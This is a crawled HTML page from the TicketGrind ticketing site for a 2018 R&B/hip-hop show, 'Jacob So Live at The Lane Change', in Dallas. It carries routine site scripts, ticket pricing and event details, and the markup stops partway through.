

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/event/view/jacob-so-live-at-the-lane-change-august-24-in-dallas
body_size: 11049
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Jacob So Live at The Lane Change! August 24 in Dallas!</title>
<meta charset="UTF-8">
<meta name="title" content="Jacob So Live at The Lane Change! August 24 in Dallas!" />
<meta name="description" content="Jacob So Live at The Lane Change! August 24 in Dallas! - Friday August 24 at 5627 Dyer St |  5627 Dyer Street, Dallas, Texas, United States By Artists . Find event and ticket information." />
<meta name="keywords" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
 

<!-- for Google -->
<meta name="keywords" content="Jacob So Live at The Lane Change! August 24 in Dallas!The Lane Change is Aeronotiqz &amp; AEROLIFESHOWS 1st R&amp;B / Female show! Come experience this transition with us!18 Plus5627 dyer st Dallas, TXFor performance and vending info email AeronotiqzEnt@yahoo.com!" />
<meta name="author" content="" />
<meta name="copyright" content="" />
<meta name="application-name" content="" />

<!-- for Facebook -->          
<meta property="og:title" content="Jacob So Live at The Lane Change! August 24 in Dallas! At 5627 Dyer St |  5627 Dyer Street,Dallas,Texas,United States By Artists " />
<meta property="og:type" content="Event" />
<meta property="og:image" content="https://ticketgrind.com/upload/event/orig/project_42919.jpeg" />
<meta property="og:url" content="https://ticketgrind.com/event/view/jacob-so-live-at-the-lane-change-august-24-in-dallas " />
<meta property="og:description" content=" Jacob So Live at The Lane Change! August 24 in Dallas!The Lane Change is Aeronotiqz &amp; AEROLIFESHOWS 1st R&amp;B / Female show! Come experience this transition with us!18 Plus5627 dyer st Dallas, TXFor performance and vending info email AeronotiqzEnt@yahoo.com!" />
<meta property="event:start_time" content="2018-08-24 20:00:00" /> 

<!-- for Twitter -->          
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Jacob So Live at The Lane Change! August 24 in Dallas! At 5627 Dyer St |  5627 Dyer Street,Dallas,Texas,United States By Artists " />
<meta name="twitter:description" content="Jacob So Live at The Lane Change! August 24 in Dallas!The Lane Change is Aeronotiqz &amp; AEROLIFESHOWS 1st R&amp;B / Female show! Come experience this transition with us!18 Plus5627 dyer st Dallas, TXFor performance and vending info email AeronotiqzEnt@yahoo.com!" />
<meta name="twitter:image" content="https://ticketgrind.com/upload/event/orig/project_42919.jpeg" />



<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1769381957" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1769381957" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1769381957,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<style>

td._51m-._51mw a {
	color: #fff !important;
}
.sel-width90{
width: 80%;
}
.break-all-word p{
word-break: normal;
}
iframe{
    width: 100% !important;
}
.maxHeight {
    max-height: 282px !important;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .maxHeight {
        max-height: 310px !important;
    }
    /*.flexslider .slides img {

    }*/
    .container-content img {
        /*max-height: 240px !important;*/
    }
}
.flexslider {
    background: unset !important;
    border: 0px solid #fff !important;
    margin-top: 4px !important;
}

 @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {

.event_view_table td:nth-of-type(1):before {
	content: ""; font-weight:bold;
}
/*.event_view_table td:nth-of-type(2):before {
	content: "Sales End"; font-weight:bold;
}*/
.event_view_table td:nth-of-type(2):before {
	content: ""; font-weight:bold;
}
.event_view_table td:nth-of-type(3):before {
	content: ""; font-weight:bold;
}
/*
.event_view_table td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
*/
}
 	
 img {
    max-width:100%;
    max-height:100%;
    width:auto;
    height:auto;
}
</style>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<!-- Add mousewheel plugin (this is optional) -->
<script type="text/javascript" src="https://ticketgrind.com/js/lib/jquery.mousewheel-3.0.6.pack.js"></script>

<link href="https://ticketgrind.com/css/popup.css" rel="stylesheet" />
<script src="https://ticketgrind.com/js/jquery.magnific-popup.js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
 <script type="text/javascript">
     function set_map_center(address){
         var geocoder = new google.maps.Geocoder();
         var mapOptions = { zoom: 13 };
         var markersArray = [];
         var map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
         geocoder.geocode({'address': address}, function(results, status) {
             if(status == google.maps.GeocoderStatus.OK)
             {
                 result = results[0].geometry.location;
                 map.setCenter(result);
                 marker = new google.maps.Marker({
                     map: map,
                     position: results[0].geometry.location,
                     animation: google.maps.Animation.BOUNCE,
                 });
                 markersArray.push(marker);


             }
         });
     }

      $(document).ready(function() {

    $('.mfPopup').magnificPopup({
          type: 'ajax',

          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump

        });
        $('.mfPopup_add').magnificPopup({
          type: 'ajax',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });
    $('.mfPopupIn').magnificPopup({
          type: 'inline',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });


    	 $("tbody").niceScroll();



      });



  $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    directionNav: false,
  });


  // var outerContentsHeight = $("tbody").height();
  // if(outerContentsHeight > 260)
  // {
  // 	$("tbody").css("display", "none");
  // }

});
    </script>
<style type="text/css">
/*thead, tbody tr {
    display:table;
    width:100%;
    table-layout:fixed;
}*/
/*tbody {
    display:block;
    max-height:260px;
    overflow-y:scroll;
}*/
</style>
<script src="https://ticketgrind.com/js/bootstrap-datetimepicker.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/bootstrap-datetimepicker.css" />
<script>

	//This code snippet hides the row if there's any empty column
	$(document).ready(function() {
	/*$(".tool_tip_class").tooltip();*/
		$('#ticket_table tr').filter(function() {
		    return $(this).find('td').filter(function() {
		      return ! $.trim($(this).text());
		    }).length;
		}).hide();
	});

	function show_promotional_code(){
		document.getElementById('sdsds').style.display = 'block';
		document.getElementById('promotional_text').style.display = 'none';
	}
	// Save Event Click (Rahul)
	function save_event(id){

		var subcategory_path = site_url+'/event/save_event/';
	        $.ajax({
	            type: "POST",
	            data: {event_id: id},
	            url: subcategory_path,
	            success: function(data) {
	            	data=jQuery.parseJSON(data);
	                if(data['success'] != "success"){

		                $("#user_event_save").removeClass("forborder");
		                $("#user_event_save").addClass("forborder_event");
		                $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
		                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
	                }else{

		                	$("#user_event_save"+id).removeClass("btn-saveevent forborder");
			                $("#user_event_save"+id).addClass("btn-saveevent forborder_event");
			                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
			                $("#user_event_save"+id).attr("id","user_event_save"+data['id']);

	            }
	             setTimeout(function() {
	                $("#saveeventInfo").text('')
	                $("#saveeventInfo").removeClass('mar10 alert alert-danger');
	                $("#saveeventInfo").removeClass('mar10 alert alert-success');
	             }, 1500);
	            }
	        });
	}

	function save_event_remove(id){
    var subcategory_path = site_url+'/event/save_event_remove/';

          $.ajax({
              type: "POST",
              data: {save_id: id},
              url: subcategory_path,
              success: function(data) {
                data=jQuery.parseJSON(data);

                  if(data['success'] != "success"){
                    $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                    $("#saveeventInfo").addClass('mar10 alert alert-success');
                    $("#saveeventInfo").text('Event saved successfully.');
                    $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
                    $("#user_event_save"+id).removeClass("forborder_event");
                    $("#user_event_save"+id).addClass("forborder_event_default");
                  }else{

                    $("#user_event_save"+id).removeClass("btn-saveevent forborder_event");
                    $("#user_event_save"+id).addClass("btn-saveevent forborder");
                    $("#user_event_save"+id).attr("onclick","save_event("+data['event_id']+")");
                    $("#user_event_save"+id).attr("id","user_event_save"+data['event_id']);
              }


               setTimeout(function() {
                  $("#saveeventInfo").text('')
                  $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                  $("#saveeventInfo").removeClass('mar10 alert alert-success');
               }, 1500);
              }
          });
  }


	// Remove Save Event Click  (Rahul)
	function submit_check_form(){
		var chk = true;

		$('#orderInfo').text("");
		$('#orderInfo').removeClass("mar10 alert alert-danger");

		
						if($("#ticket_qty_694").val() > 0){
					chk=false;
				}
		
		     /*   $('#purchase').submit();
        return true;*/
	   	 if(chk){
	   			$('#orderInfo').focus();
	   	 		$('#orderInfo').text("Please select one or more quantity from the quantity selection box.");
				$('#orderInfo').addClass("mar10 alert alert-danger");
				return false;
	   	 }else{
	   	 		$('#purchase').submit();
	   	 }

	}

	//Function for password-protected event
	function submit_password_form(){

		if($('#event_password').val()==''){
			$('#event_pass_info').text('Enter Password');
			return false;
		}
		$('#passwordform').submit();
	}

	//Function for password-protected event
	function submit_check_promotional_code(){

		var code_val = $('#promo');

		var codeerrInfo = $('#promotional_codeInfo');

		codeerrInfo.text('');

		var a = code_val.val();

		var filter=/^[a-zA-Z0-9_.@]+$/;
			//if it's valid url
			if(a==''){
				code_val.focus();
				codeerrInfo.text('Enter a valid promotional code');
				return false;
			}
			//if it's NOT valid
			else if(!filter.test(a)){
				code_val.focus();
				codeerrInfo.text('Type only alpha-numeric characters  ., _ and @.');
				return false;
			}
			else {
				var url = window.location.href;
				window.location = url+'/?promo='+a;
			}
	}

	</script>
<style>

    a:hover, a:focus{
        color: #fff;
    }

#eventDesign.mainBGColor {
	background: ;
}
#eventDesign .eventTitleColor {
	color: ;
}
#eventDesign .eventTitleColor a, #eventDesign .eventTitleColor a:hover {
	color: ;
}
#eventDesign .red-event h4 {
	color: ;
}
#eventDesign .event-detail {
	background: ;
}
#eventDesign .event-detail, #eventDesign .icon-protection, .table {
	color: ;
}
#eventDesign .brdrColor, #eventDesign .event-detail, #eventDesign .red-event, #eventDesign .eventBrdr, #eventDesign .org_Name, #eventDesign .table>thead>tr>th, #eventDesign .table>tbody>tr>td {
	border-color: ;
}
#eventDesign .linkColor, #eventDesign .org_Link, #eventDesign a, #eventDesign a:hover {
 	color: ;
}
#eventDesign .linkColor:hover, #eventDesign .org_Link:hover, #eventDesign .eventTitleColor a:hover {
	text-decoration: underline;
}
#eventDesign .event-webpage .red-event, .container-content h2, #eventDesign .table > thead > tr > th {
	background-color: ;
}
#eventDesign .event-type li {
	background: ;
}
#eventDesign .btn-event, #eventDesign .btn-saveevent {
	background:;
	color:;
}
#eventDesign .btn-event:hover, #eventDesign .btn-saveevent:hover {
	background:;
	color:;
	box-shadow: none !important;
}
#eventDesign .passBox input[type="password"] {
	border-color: ;
	box-shadow: none;
}
#eventDesign .red-event {
	border-bottom: 1px solid transparent !important;
}
</style>
<div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i> This event has ended</div>

<!-- <div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i>  1</div>  -->


<style>
    table tr th{
        text-align: left;
    }
    p{
        margin-bottom: 0.5rem !important;
    }
    .event_view_table > thead > tr > th{
        background-color: #0fba6d;
        color: #fff;
    }
</style>



<div class="content mainBGColor"  id="eventDesign">
    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1100px;">
        <h2 class="p1 eventTitleColor"><span class="s1">Jacob So Live at The Lane Change! August 24 in Dallas!</span></h2>
        <div class="col-sm-12  clearfix mb" style="padding: 0;margin-top: -12px;">

            <div class="event-detail1 event-detail2 pt pb">

                <div class="form-group clearfix">
                    <div class="col-sm-12 col-xs-12" style="padding:0">
                        
                        <div class="container">
                            <div id="event_view_page_theme">
                                <div id="event_theme_page_change">
                                    <div id="header_text_html">
                                                                            </div>
                                    <div class="row" >
                                        <div class="col-lg-9 col-md-8 col-sm-9 eventTitleColor mob-pd-0">
                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-12">

                                                    <p><b>Event Date:</b>
                                                        08-24-2018
                                                    </p>
                                                    <p><b>Event time:</b>   8:00 PM - 12:00 AM</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-12">
                                                                                                            <p><b>5627 Dyer St</b> </p> <p>  5627 Dyer Street, Dallas, Texas</p>
                                                    

                                                </div>
                                            </div>

                                            
                                            <ul class="event-type" style="text-align: center; padding-bottom: 0;">
                                                <li>Music</li>
                                                <li>Hip-Hop &amp; Rap</li>
                                                                                                    <li>United States</li>
                                                                                            </ul>

                                            <!-- AddToAny BEGIN -->
                                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                            <a class="a2a_button_facebook"></a>
                                            <a class="a2a_button_x"></a>
                                            </div>
                                            <script defer src="https://static.addtoany.com/menu/page.js"></script>
                                            <!-- AddToAny END -->
 

                                        </div>
                                        <!--  <div class="col-lg-3 col-md-4 col-sm-3">
                                                     <img src="https://dev.ticketgrind.com/upload/event/thumb/no_image.png" alt=" " height="180" class="img-responsive smallimg" >
                                           </div> -->

                                        
                                        <div class="col-lg-3 col-md-4 col-sm-3 mob-pd-0">
                                            <a href="https://ticketgrind.com/event/slider/706" class="mfPopup event-page">
                                                <div class="flexslider">
                                                    <ul class="slides">

                                                        <?php/*
                                                        $image = base_url().'upload/event/thumb/no_image.png';
                                                        $event_logo =  $event_details['event_logo'];
                                                        if($event_logo != '' && file_exists(base_path().'upload/event/orig/'.$event_logo)){
                                                            $image = base_url().'upload/event/orig/'.$event_logo;
                                                        }
                                                        elseif($event_logo != '' && file_exists(base_path().'upload/event/thumb/'.$event_logo)){
                                                            $image = base_url().'upload/event/thumb/'.$event_logo;
                                                        }
                                                        */?><!--
                                                        <img src="" alt=" " height="180px" class="img-responsive smallimg" >
                                                        </li>
                                                        -->                                                                <li style="width: 100%; float: left; margin-right: -100%; position: relative; display: list-item>;" class="flex-active-slide">
                                                                                                                                        <img src="https://ticketgrind.com/upload/event/orig/project_42919.jpeg" alt=" "  class="img-responsive smallimg mob-pd-0">
                                                                </li>
                                                                


                                                    </ul>
                                                </div>
                                            </a>

                                        </div>
                                    </div>
                                    <div class="eventBrdr"></div>
                                    <div class="row event-webpage">
                                        <div class="col-lg-9 col-sm-8 mob-pd-0">
                                            <div class="red-event  ">
                                                <h4>Ticket Information</h4>
                                            </div>
                                            <div class="event-detail pd15 ">
                                                <div id="orderInfo"></div>

                                                
                                                                                                <div  class="event_detail" id="event_detail">
                                                                                                        <form action="https://ticketgrind.com/event/view/jacob-so-live-at-the-lane-change-august-24-in-dallas" name="purchase" id="purchase" class="event-title mb" method="post" accept-charset="utf-8">


                                                    <table class="table table-striped  table_res event_view_table contct-table" id="ticket_table" style="overflow-x: unset;">
                                                        <thead>
                                                        <tr>
                                                            <th class="TW25p">Ticket name</th>
                                                                                                                        <th>Price</th>
                                                            <!-- <th>Fee</th> -->
                                                                                                                                                                                        <th>Quantity</th>
                                                                                                                    </tr>
                                                        </thead>
                                                        <tbody>
                                                                                                                

                                                                                                                                                                                        <tr>
                                                                    
                                                                    <td class="text-left">General Admission <div id="desc_694">  </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 15.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip694">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 15.00</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 0.45 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 15.45</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 0.45                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[694]" id="ticket_qty_694"/></td>
                                                                                                                                        </tr>
                                                                    
                                                        
                                                                                                                
                                                                                                                </tbody>

                                                    </table>
                                                    <input type="hidden" name="aff_id" id="aff_id" value="" />
                                                    <input type="hidden" name="affu_id" id="affu_id" value="" />
                                                    <input type="hidden" name="event_id" id="event_id" value="706" />
                                                    <input type="hidden" name="return_url" id="return_url" value="https://ticketgrind.com:443/event/view/jacob-so-live-at-the-lane-change-august-24-in-dallas" />


                                                                                                        </form>                                                    
                                                </div>
                                                                                                <div class="form-group clearfix">
                                                    <!--btn-event-->
                                                        <a href="javascript:" id="buy_btn" onclick="submit_check_form();" ondblclick="this.preventDefault();" class="btn-saveevent" style="width:100%;">Buy Tickets</a>
                                                                                                    </div>
                                                                                                                                                <div class="clear"></div>
                                                



                                                <div class="clear"></div>
                                            </div>

                                                                            <div class="red-event">
                                            <h4>Event Details</h4>
                                        </div>
                                        <div class="event-detail pd15 break-all-word"> <p>Jacob So Live at The Lane Change! August 24 in Dallas!</p><p style="margin-bottom: 10px; word-break: break-all; color: rgb(94, 95, 97); font-family: 'Roboto Condensed', Arial, Helvetica, sans-serif; font-size: 13px; -webkit-text-size-adjust: 100%; background-color: rgb(242, 236, 235);">The Lane Change is Aeronotiqz &amp; AEROLIFESHOWS 1st R&amp;B / Female show! Come experience this transition with us!</p><p style="margin-bottom: 10px; word-break: break-all; color: rgb(94, 95, 97); font-family: 'Roboto Condensed', Arial, Helvetica, sans-serif; font-size: 13px; -webkit-text-size-adjust: 100%; background-color: rgb(242, 236, 235);">18 Plus</p><p style="margin-bottom: 10px; word-break: break-all; color: rgb(94, 95, 97); font-family: 'Roboto Condensed', Arial, Helvetica, sans-serif; font-size: 13px; -webkit-text-size-adjust: 100%; background-color: rgb(242, 236, 235);">5627 dyer st Dallas, TX</p><p style="margin-bottom: 10px; word-break: break-all; color: rgb(94, 95, 97); font-family: 'Roboto Condensed', Arial, Helvetica, sans-serif; font-size: 13px; -webkit-text-size-adjust: 100%; background-color: rgb(242, 236, 235);">For performance and vending info email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="024367706d6c6d766b7378476c76427b636a6d6d2c616d6f">[email&#160;protected]</a>!</p> </div>
                                    
                                    
                                    





                                        </div>
                                        <div class="col-lg-3 col-sm-4 mob-pd-0">
                                            <div class="event-detail  brdrRadius5 pd15">
                                                                                                    <a href="javascript://" class="btn-saveevent forborder_event" onclick="save_event_remove('180');" id="user_event_save180">Save to Watchlist</a>
                                                


                                            </div>
                                                                                                                                    <div class="red-event pt" style="display: none;">
                                                <h4>Where</h4>
                                            </div>


                                            
                                            <div class="event-detail" style="padding:3px; display: none">

                                                <div class="" style="display: none;">


                                                                                                    </div>

                                                <!--  <p class="padL0" style="display: none;"><strong>5627 Dyer St</strong></p>
          <p class="padL0" style="display: none;"> 5627 Dyer Street, Dallas, Texas</p>

          <p class="padL0"><strong>From:</strong> 08-24-2018</p>
          <p class="padL0"><strong>To: </strong>08-25-2018</p>
